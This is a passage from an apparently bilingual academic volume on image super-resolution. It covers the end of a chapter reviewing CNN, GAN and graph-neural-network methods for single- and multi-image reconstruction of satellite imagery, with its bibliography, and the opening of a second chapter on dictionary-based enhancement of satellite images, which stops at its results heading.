


Fig. 2. Examples of super-resolution outcome obtained using: (a, b) two different generative adversarial networks (SRGAN [2] and DCGAN [3], respectively) for single-image SR at $4\times$ magnification factor (simulated LR inputs), (c) our EvoNet [12] at $2\times$ magnification (a real Sentinel-2 satellite image, HR obtained with a WorldView-2 satellite), and (d) DeepSUM network [13] applied to real PROBA-V satellite images ($3\times$ magnification)

Rys. 2. Przykłady rekonstrukcji nadrozdzielczej uzyskane za pomocą: (a, b) generatywnych sieci przeciwstawnych (SRGAN [2] i DCGAN [3]) dla rekonstrukcji jednoobrazowej przy powiększeniu $4\times$, (c) metody EvoNet [12] przy powiększeniu $2\times$, oraz (d) sieci DeepSUM [13] zastosowane do obrazów rejestrowanych przez satelitę PROBA-V (powiększenie $3\times$)

2. Single-image super-resolution

Most of the recent advancements in single-image SR are concerned with the use of convolutional neural networks (CNNs) and they are aimed at achieving the goal of increased attractiveness, as discussed in the Section 1, often allowing for obtaining large magnification factors (even $8\times$ or more). While the reconstructed images can be

of high quality and realistic appearance, single-image SR techniques are not very successful in recovering the actual high resolution information [14]. It must be noted that SR reconstruction is an ill-posed inverse problem, as there exist a number of possible solutions for a given set of LR images.

Back in 2014, Dong et al. made an observation that the processing pipeline of sparse-coding-based SR [15] can be viewed as a deep CNN. Their SRCNN [16, 17] was the first deep network proposed for learning the LR-to-HR mapping from a number of LR-HR image pairs. It was shown to outperform the methods based on sparse coding, despite relatively simple architecture, composed of three convolutional layers. SRCNN requires the LR input image be upsampled bicubically before it is fed to the CNN – a slightly deeper *fast* SRCNN (FSRCNN) [18] processes the original LR image, and the upscaling is performed only in the last deconvolution layer, which accelerates the entire process.

Limited capabilities of SRCNN were addressed with a *very deep SR* network [19] which can be efficiently trained relying on fast residual learning. Liu et al. demonstrated how to exploit the domain expertise in a form of sparse priors while learning the deep model [20]. Their *sparse coding network* was reported to achieve high training speed and model compactness. A *deep Laplacian pyramid network* (LapSRN) with progressive upsampling [21] was shown to deliver competitive results at high processing speed. Yang et al. introduced a manifold localised deep external compensation network for single-image SR [22]. The authors show that their technique outperforms other SR methods based on deep CNNs, including the first implementation of LapSRN.

An interesting research direction in single-image SR is concerned with the use of GANs [2]. They are composed of a *generator* (a network with residual skip connections – SRResNet in [2]), trained to perform SR, whose outcome is classified by a *discriminator*, learned to distinguish between the images reconstructed by the generator and the real HR images (used as a reference). This helps generate results of high visual quality, but GANs are not very helpful in recovering the ground-truth information, as it was earlier demonstrated in Figure 2.

The recent advances in using CNNs for single-image SR are summarised in an excellent review by Yang et al. [23]. Among the most important challenges, they indicate the gap between performance for simulated and real-world data, long computation times required for the reconstruction, the need for comprehensive theoretical understanding of the learned deep models, and more advanced loss functions, as commonly-used mean-squared error has been shown as a poor criterion

in many cases. Although these observations were made for single-image SR, to some extent they are coherent with the problems we identified for the multi-image techniques.

3. Multi-image super-resolution

For single-image SR, it is generally easier to generate an HR image which could be the source for a given LR observation, but the more LR images of the same scene are available, the more constraints are imposed on the solution space, hence recovering the ground-truth information is more feasible.

Existing MISR techniques are highly-parameterised image processing pipelines, and there were many attempts to learn them or optimise their hyper-parameters from training data. In [24], the sub-pixel registration parameters are determined with a genetic algorithm (GA). Here, the regularization is ensured by imposing certain constraints on the genetic operators (especially mutation). Also, particle swarm optimization [25], simulated annealing [26], and differential evolution [27] were exploited to reconstruct an HR image given an assumed imaging model. In our earlier research, we proposed to optimise the hyper-parameters of the fast and robust SR (FSRS) method [28] using a GA. We demonstrated that our GA-FRSR [29] can effectively adapt the hyper-parameters to the degradation model applied to generate the simulated LR data, as well as to the real data. In the latter case, the hyper-parameters were adapted to the actual relation between satellite images presenting the same Earth region acquired at low and high resolution. In addition to optimising the FRSR hyper-parameters, our EvoIM [30] also evolves the convolution kernels that are used instead of the Gaussian blur as proposed in the original method. We showed that the imaging model can be effectively adapted to different imaging conditions, including different noise levels applied to artificially-degraded images, as well as processing real (non-degraded) satellite images at original resolution.

Deep networks have been exploited for enhancing the resolution of video sequences, which can be regarded as a specific case of MISR. Kappeler et al. proposed a CNN [31] which is fed with three consecutive motion-compensated video frames, thus operating in both spatial and temporal domain. Yang et al. proposed a new recurrent neural network for processing video sequences [22], which generates the super-resolved image based on five adjacent frames. Their spatial-temporal residual

learning exploits both the inter-frame motion, as well as it benefits from learning the relation between low and high resolution from a large collection of videos. The method is trained and validated by simulating the degradation process – the LR frames are obtained by blurring the HR frames using a Gaussian filter and downsampled by a factor of four. The CNN-based video SR techniques are based on explicit or implicit assumptions on the input stream, concerned with fixed and rather high sampling frequency or presence of moving objects, whose resolution can be increased by estimating the motion fields.

Although the CNNs for single-image SR are not effective in recovering the actual HR information, their capabilities of learning the mapping between low and high resolution can be exploited for multiple-image fusion. Recently, we proposed the EvoNet framework [12] for multi-image SR which exploits CNNs for preprocessing the LR inputs before they are fused using our EvoIM method. This was followed by Molini et al. introducing their DeepSUM network, which is the first end-to-end CNN for MISR [13]. DeepSUM was designed to deal with PROBA-V satellite images, and it assumes that the number of input LR images is fixed and equal to nine. An important novelty is that estimation of sub-pixel shifts followed by image registration is realised by a specialised part of the network, which allows DeepSUM to process a stack of unregistered input images and learn the entire end-to-end process from raw data.

Apart from DeepSUM, several other architectures were recently proposed to address the problem of learning the MISR process from data. A residual attention model (RAMS) [32] operates on pre-registered LR images [33], and it utilizes the spatial and temporal correlations within a stack of LR images. This architecture extracts the features from separate images in parallel, and the most promising ones – determined using attention modules – are fused. In HighRes-net [34], the co-registration is embedded into the first part of the architecture. It consists in combining the latent LR representations in a recursive manner to obtain the global representation which is upsampled to obtain the super-resolved image. In the MISR-GRU network [35], the input LR images are co-registered in a similar way as in DeepSUM, and treated as a sequence which is processed with a recurrent neural network. This theoretically allows the network to be used with a variable number of LR images, but it would have to be verified in practice to confirm this important advantage – it is worth noting that other MISR networks require a fixed number of LR images to be presented for reconstruction.

4. Graph neural networks for multi-image super-resolution

Existing MISR networks either perform co-registration of the input LR images [13, 34, 35], or they operate on a stack of already co-registered LR images [32]. It is worth noting that the original data are modified during co-registration process which may lead to losing important information – the feature extraction layers in these architectures either process an LR image before co-registration, or they process a stack of co-registered feature maps. We have recently addressed these shortcomings by proposing a graph-based representation of the input data [36] – the graph nodes are assigned with the pixel values and the edge weights equal the distances between the pixels computed from the sub-pixel displacements between the input images. To process such representation, we have proposed Magnet – a new multi-image graph neural network (GNN) composed of several spline convolution layers [37] and topped with a pixel shuffle module that changes the graph representation into the final super-resolved image.

An example of the results obtained with Magnet compared with other state-of-the-art methods for single-image and multi-image SR are presented in Figure 3. Our method is extremely effective in reconstructing the high-frequency details, as it is fed with unmodified LR pixel values and it fully exploits the sub-pixel shifts between the images during fusion. This can also be seen from the quantitative scores presented in the figure.

While this initial study shows that our GNN can be extremely effective in multi-image SR, the concept of graph-based representation of a stack of input images has a number of other potential benefits. They include the possibility of fusing LR images that are both shifted and rotated, as well as we can take advantage of non-affine relations among the images during reconstruction. Furthermore, the graph representation allows for processing images of different spatial resolution and modality, as the nodes coming from individual images do not have to be positioned at the same frequency. It is also possible to exploit other methods of determining the sub-pixel shifts or to exploit some a priori information, if it is available – this is not provided by the existing networks for MISR. Finally, the input images may be exploited in a region-wise manner when some of their areas are corrupted or of low quality (for example cloud-covered areas in the case of satellite imagery). In such cases, only the pixels from valid regions can be added as the nodes to the input graph.




Fig. 3. Examples of the reconstruction outcome obtained using different reconstruction techniques (bicubic interpolation was run both from a single image, as well as it was averaged from all the available input images). PSNR/SSIM scores are reported under the corresponding image, and the best result is boldfaced.

Rys. 3. Przykłady rekonstrukcji nadrozdzielczej uzyskane za pomocą różnych metod (interpolacja bikubiczna została zrealizowana zarówno na podstawie pojedynczego obrazu, jak i przedstawiony został wynik uśrednienia wyniku dla wszystkich dostępnych obrazów). Wartości metryk PSNR i SSIM zostały zaprezentowane pod każdym wynikiem, a najlepszy został pogrubiony

5. Conclusions

In this chapter, we have presented current advancements in the very active field of super-resolution reconstruction. We have drawn a line between two major goals of reconstruction, concerned with visual attractiveness and recovery of the ground-truth information. Importantly, we have also presented encouraging results of our study on

using graph neural networks for multi-image super-resolution and explained their potential for improving the reconstruction accuracy in the future.

Acknowledgements

This research was supported by the National Science Centre, Poland (2019/35/B/ST6/03006).

Bibliography

1. Yue L., Shen H., Li J., Yuan Q., Zhang H., Zhang L.: Image super-resolution: The techniques, applications, and future. *Signal Processing*, 128, 389-408 (2016).
2. Ledig C., Theis L., Huszár F., Caballero J., Cunningham A., others: Photo-Realistic Single Image Super-Resolution Using a Generative Adversarial Network. In: *IEEE CVPR*. 4681-4690 (2017).
3. Curtó J.D., Zarza I.C., De La Torre F., King I., Lyu M.R.: High-resolution deep convolutional generative adversarial networks. *arXiv preprint arXiv:1711.06491*, (2017).
4. Yang F., Chen Y., Wang R., Zhang Q.: Super-resolution microwave imaging: Time-domain tomography using highly accurate evolutionary optimization method. In: *Proceedings of the European Conference on Antennas and Propagation (EuCAP)*, 1-4, IEEE (2015).
5. Qian S.-E., Chen G.: Enhancing spatial resolution of hyperspectral imagery using sensor's intrinsic keystone distortion. *IEEE Trans. on Geoscience and Remote Sensing.*, 50, 5033-5048 (2012).
6. Jiang J., Hu R., Wang Z., Han Z.: Face super-resolution via multilayer locality-constrained iterative neighbor embedding and intermediate dictionary learning. *IEEE Trans. on Image Processing*, 23, 4220-4231 (2014).
7. Wang N., Tao D., Gao X., Li X., Li J.: A comprehensive survey to face hallucination. *International journal of computer vision*. 106, 9-30 (2014).
8. Capel D., Zisserman A.: Super-resolution enhancement of text image sequences. In: *Proceedings 15th International Conference on Pattern Recognition*, 600-605 (2000).
9. Wronski B., Garcia-Dorado I., Ernst M., Kelly D., Krainin M., Liang C.-K., Levoy M., Milanfar P.: Handheld Multi-Frame Super-Resolution. *arXiv preprint arXiv:1905.03277*, (2019).
10. Schermelleh L., Ferrand A., Huser T., Eggeling C., Sauer M., Biehlmaier O., Drummen G.P.: Super-resolution microscopy demystified. *Nature cell biology*, 21, 72-84 (2019).

11. Lukinavičius G., Umezawa K., Olivier N., Honigmann A., Yang G., Plass T., Mueller V., Reymond L., Corrêa Jr I.R., Luo Z.-G., others: A near-infrared fluorophore for live-cell super-resolution microscopy of cellular proteins. *Nature Chemistry*, 5, 132-139 (2013).
12. Kawulok M., Benecki P., Piechaczek S., Hrynczenko K., Kostrzewa D., Nalepa J.: Deep learning for multiple-image super-resolution. *IEEE Geoscience and Remote Sensing Letters*, 17, 1062-1066 (2020).
13. Molini A.B., Valsesia D., Fracastoro G., Magli E.: DeepSUM: Deep neural network for Super-resolution of Unregistered Multitemporal images. *IEEE TGRS*, 58, 3644-3656 (2020).
14. Märtens M., Izzo D., Krzic A., Cox D.: Super-resolution of PROBA-V images using convolutional neural networks. *Astrodynamic*, 3, 387-402 (2019).
15. Alvarez-Ramos V., Ponomaryov V., Reyes-Reyes R., Gallegos-Funes F.: Satellite image Super-Resolution using overlapping blocks via sparse representation. In: *Proc. International Kharkiv Symposium on Physics and Engineering of Microwaves, Millimeter and Submillimeter Waves (MSMW)*, 1-4 (2016), <https://doi.org/10.1109/MSMW.2016.7538183>.
16. Dong C., Loy C.C., He K., Tang X.: Image super-resolution using deep convolutional networks. *IEEE TPAMI*, 38, 295-307 (2016).
17. Dong C., Loy C.C., He K., Tang X.: Learning a deep convolutional network for image super-resolution. In: *Proc. ECCV*, 184-199. Springer (2014).
18. Dong C., Loy C.C., Tang X.: Accelerating the super-resolution convolutional neural network. In: *Proc. ECCV*, 391-407. Springer (2016).
19. Kim J., Kwon Lee J., Mu Lee K.: Accurate image super-resolution using very deep convolutional networks. In: *Proc. IEEE CVPR*, 1646-1654 (2016).
20. Liu D., Wang Z., Wen B., others: Robust single image super-resolution via deep networks with sparse prior. *IEEE TIP*, 25, 3194-3207 (2016).
21. Lai W., Huang J., Ahuja N., Yang M.: Fast and Accurate Image Super-Resolution with Deep Laplacian Pyramid Networks. *IEEE Trans. on Pattern Analysis and Machine Intelligence*, 41, 2599-2613 (2019). <https://doi.org/10.1109/TPAMI.2018.2865304>
22. Yang W., Xia S., Liu J., Guo Z.: Reference-Guided Deep Super-Resolution via Manifold Localized External Compensation. *IEEE Trans. on Circuits and Systems for Video Technology*, 29, 1270-1283 (2018).
23. Yang W., Zhang X., Tian Y., Wang W., Xue J.-H., Liao Q.: Deep Learning for Single Image Super-Resolution: A Brief Review. *IEEE Trans. Multimedia*, 21, 3106-3121 (2019), <https://doi.org/10.1109/TMM.2019.2919431>.
24. Ahrens B.: Genetic algorithm optimization of superresolution parameters. In: *Proceedings Conference on Genetic and Evolutionary Computation*, 2083-2088. ACM (2005).
25. Cheng M.-H., Hwang K.-S., Jeng J.-H., Lin N.-W.: PSO-based Fusion Method for Video Super-Resolution. *Journal of Signal Processing Systems*, 73, 25-42 (2013).
26. Wu B., Li C., Zhan X.: Integrating Spatial Structure in Super-Resolution Mapping of Hyper-Spectral Image. *Procedia Engineering*, 29, 1957-1962 (2012).

27. Zhong Y., Zhang L.: Remote Sensing Image Subpixel Mapping Based on Adaptive Differential Evolution. *IEEE Trans. on Systems, Man, and Cybernetics, Part B*, 42, 1306-1329 (2012).
28. Farsiu S., Robinson M.D., Elad M., Milanfar P.: Fast and robust multiframe super resolution. *IEEE Trans. on Image Process.*, 13, 1327-1344 (2004).
29. Kawulok M., Benecki P., Kostrzewa D., Skonieczny L.: Towards Evolutionary Super-Resolution. In: *Proc. EvoApplications*. 480-496. Springer (2018).
30. Kawulok M., Benecki P., Kostrzewa D., Skonieczny L.: Evolving Imaging Model for Super-resolution Reconstruction. In: *Proc GECCO*, 284-285. ACM, New York, NY, USA (2018).
31. Kappeler A., Yoo S., Dai Q., Katsaggelos, A.K.: Video super-resolution with convolutional neural networks. *IEEE Trans. on Computational Imaging.*, 2, 109-122 (2016).
32. Salvetti F., Mazzia V., Khaliq A., Chiaberge M.: Multi-Image Super Resolution of Remotely Sensed Images Using Residual Attention Deep Neural Networks. *Remote. Sens.*, 12, 2207 (2020).
33. Padfield D.: Masked object registration in the Fourier domain. *IEEE TIP*, 21, 2706-2718 (2011).
34. Deudon M., Kalaitzis A., Goytom I., Arefin M.R., Lin Z., Sankaran K., Michalski V., Kahou S.E., Cornebise J., Bengio Y.: HighRes-net: Recursive Fusion for Multi-Frame Super-Resolution of Satellite Imagery. arXiv:2002.06460 [cs, eess, stat]. (2020).
35. Rifat Arefin M., Michalski V., St-Charles P.-L., Kalaitzis A., Kim S., Kahou S.E., Bengio Y.: Multi-Image Super-Resolution for Remote Sensing Using Deep Recurrent Networks. In: *Proc. IEEE CVPR Workshops*, 206-207 (2020).
36. Tarasiewicz T., Nalepa J., Kawulok M.: A Graph Neural Network For Multiple-Image Super-Resolution. In: *2021 IEEE International Conference on Image Processing (ICIP)*. 1824-1828. IEEE, Anchorage, AK, USA (2021), <https://doi.org/10.1109/ICIP42928.2021.9506070>.
37. Fey M., Lenssen J.E., Weichert F., Müller H.: SplineCNN: Fast geometric deep learning with continuous B-spline kernels. In: *Proc. IEEE CVPR*, 869-877 (2018).

Daniel KOSTRZEWA¹, Pawel BENECKI¹, Lukasz JENCZMYK¹

SATELLITE IMAGES RESOLUTION ENHANCEMENT USING DICTIONARY OF IMAGE FRAGMENTS

1. Introduction

Obtaining high-quality satellite images of an area of interest is often very challenging. This is mainly due to very high costs or long revisit times. Hence, this is why it is worth dealing with algorithms improving the quality of satellite images instead of spending money on better equipment? Fortunately, there are many existing satellites whose imaging is available for free (e.g., Sentinel-2), which images can be enhanced using appropriate algorithms.

Single-image super-resolution reconstruction (SRR) is an image transformation that is designed to produce a high-resolution (HR) image from a single low-resolution (LR) image. Notably, the generated image has to be visually pleasing and of high quality. Unlike image deblurring, SRR techniques assume that the input image is sharp at its original resolution. SRR methods are intended to increase the resolution of an image without compromising sharpness.

There are many various approaches to tackling the SRR task for single image input. Predictive modeling produces HR images from LR input data through a predefined mathematical formula without training data (e.g., bilinear, bicubic, and Lanczos interpolation methods). Edge-based methods are essential because edges themselves are fundamental primitive image structures. These methods exploit learning from the depth and width of edge features for HR image reconstruction and the gradient profile parameter. Other techniques include, but are not limited to, the use of heavy-tailed gradient decomposition, the sparsity property of large gradients in general images, discrete and stationary wavelet decomposition, and the universal hidden Markov tree

¹ Department of Applied Informatics, Silesian University of Technology.

model. Moreover, many recent works use deep learning to model the relationship between LR and HR image fragments.

However, one of the largest branches of single-image SRR methods is using a dictionary of pairs of matched LR and HR image fragments. Some use external data, while others use the input data itself (and finds self-similarities within an image). Many methods have been proposed for learning mapping functions, such as weighted average, kernel regression, and dictionary representation.

This chapter describes several improvements to the well-known single-image SRR technique based on a dictionary of matched pairs of LR and HR image fragments [1]. The modifications focus on increasing the number of image fragment pairs as well as the reconstruction algorithm itself. The main goal is to obtain visually pleasing results. This allows increasing the quality of the newly produced HR satellite images, as confirmed by the experiments performed.

2. Overview of the enhancing strategy

The developed algorithm consists of two phases. The first one, a preprocessing phase, consists of creating a dictionary (i.e., a set of matching pairs of LR and HR image fragments). The second phase consists of the actual reconstruction of the HR image using the LR image and the dictionary prepared in the first phase.




Fig. 1. Example of satellite images: a) Temecula, CA, USA (LR) Landsat-8 OLI & TIRS satellites, b) Temecula, CA, USA (HR) Sentinel-2, c) and d) the Moon (LR and HR, respectively) Lunar Reconnaissance Orbiter Camera, NASA/GSFC/Arizona State University

Rys. 1. Przykłady wykorzystanych zdjęć satelitarnych: a) Temecula, CA, USA (LR) satelity Landsat-8 OLI & TIRS, b) Temecula, CA, USA (HR) Sentinel-2, c) and d) Księżyc (LR i HR odpowiednio) Lunar Reconnaissance Orbiter Camera, NASA/GSFC/Arizona State University

In order to create a set of matching LR and HR image fragments, pairs of satellite images that have to represent the same area have to be acquired. These images should be taken with cameras of different resolutions. For example, Fig. 1 shows two images of Temecula, CA, USA, and two images of the Moon.

The next step is to split the LR images into squares, while the HR images are divided into larger ones representing the same area as the square obtained from the LR images. The last part is to cut and save the corresponding squares as a set of pairs.

It is challenging to obtain a reasonable number of satellite images to create a suitable dictionary. This is due to the variability of the Earth's surface (e.g., some seas have large inflows and outflows, vegetation changes constantly, new buildings and roads are built). Therefore, images from different satellites should be taken in a small time interval. In addition, the quality of images is also affected by weather conditions, especially cloud cover, which eliminates some parts of the images from further analysis. To solve this problem, instead of dividing the image according to a grid, fragments can be extracted by sliding a window of fragment size along the image [1]. In an LR image, the window is moved by one pixel, while in an HR image, it is moved by a number of pixels equal to the value of the resolution increase factor.

Once the dictionary has been created, the actual SRR method can proceed. The original, well-known method can be described as follows. Firstly, the input image should be divided into squares of the size of LR images in the dictionary. Then, the method looks for the most similar LR square in the set for each image fragment. Different functions can be used as similarity measures. The simplest and most popular are mean square error (MSE) and mean absolute error (MAE). Once the most similar part is found, the HR equivalent creates a part of the new image.

However, the brightness of corresponding images can vary considerably. In practice, this effect impacts the obtained results and can lead to an image that does not form a visually coherent whole. To compensate this, modification of the original method is proposed. The inserted fragment's brightness is adjusted so that the MSE between it and the scaled original fragment is as small as possible. As the brightness of the fragments is irrelevant because they can be easily brightened or darkened, it should not have any effect on finding the most similar fragments. As a result, the similarity function used so far (MAE) can be replaced by MSE_{adj} introduced by the authors [1].

The value of the similarity function indicates the quality of the most suitable HR fragment. In most cases, it is possible to find a very good fragment in the dictionary. However, there is a chance that the best matching fragment is not as similar as assumed. It can be hypothesized that if the best fragment found exceeds a particular similarity measure value, then another (simpler) method of increasing the resolution (e.g., scaling with binary interpolation) is preferable. Applying this enhancement with an appropriate similarity threshold increases the overall quality of the reconstructed image [1].

Figure 2 shows the original algorithm (solid lines) and the modifications introduced (dashed lines).




Fig. 2. Original image enhancement method with introduced modification

Rys. 2. Oryginalna metoda zwiększania jakości obrazu wraz z wprowadzonymi modyfikacjami

3. Results of experiments

